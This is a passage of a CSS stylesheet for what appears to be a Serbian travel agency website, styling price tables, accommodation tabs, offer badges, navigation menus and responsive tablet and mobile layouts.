    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
